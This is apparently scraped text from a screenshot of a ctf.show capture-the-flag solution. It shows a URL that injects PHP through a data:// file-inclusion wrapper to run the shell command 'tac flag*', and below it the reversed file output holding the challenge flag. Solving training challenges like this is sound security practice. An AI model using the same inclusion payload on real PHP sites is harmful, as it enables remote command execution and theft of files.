 Load URL
https://f1995431-c52c-444f-a437-1c8bfb6ba780.challenge.ctf.show/?file=data://text/plain,<?=system("tac flag*")?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{e0e2584e-cf13-456e-a6d2-bbfc357f1733}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-16 11:10:30 # @Last Modified by: h1xa # @Date: 2020-09-16 11:10:22 # @Author: h1xa #
-*- coding: utf-8 -*- /*